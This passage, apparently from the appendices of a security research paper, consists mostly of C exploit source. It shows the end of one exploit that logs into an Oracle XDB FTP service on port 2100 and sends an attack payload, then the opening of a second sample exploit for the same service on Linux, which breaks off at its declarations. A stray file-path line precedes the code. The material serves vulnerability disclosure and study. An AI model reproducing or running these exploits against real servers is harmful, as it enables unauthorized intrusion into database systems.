s_sa.sin_port=htons((unsigned short)2100);
if (connect(sock,(LPSOCKADDR)&s_sa,sizeof(s_sa))==SOCKET_ERROR)
return printf("Connect error");
rcv = recv(sock,resp,1500,0);
printf("%s",resp);
ZeroMemory(resp,1600);
snd=send(sock, usercmd , strlen(usercmd) , 0);
rcv = recv(sock,resp,1500,0);
printf("%s",resp);
ZeroMemory(resp,1600);
snd=send(sock, passcmd , strlen(passcmd) , 0);
rcv = recv(sock,resp,1500,0);
printf("%s",resp);
if(resp[0]=='5')
{
closesocket(sock);
return printf("Failed to log in using user %s and password %s.\n",user,pass);
}
ZeroMemory(resp,1600);
snd=send(sock, exploit_code, strlen(exploit_code) , 0);
Sleep(2000);
closesocket(sock);
return 0;
}
Appendix C
Sample Exploit for Oracle XDB FTP Service running on Linux
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
int main(int argc, char *argv[])
{
struct hostent *he;
struct sockaddr_in sa;
int sock;
unsigned int addr = 0;
char recvbuffer[512]="";
char user[260]="user ";
char passwd[260]="pass ";
int rcv=0;
int snd =0;
int count = 0;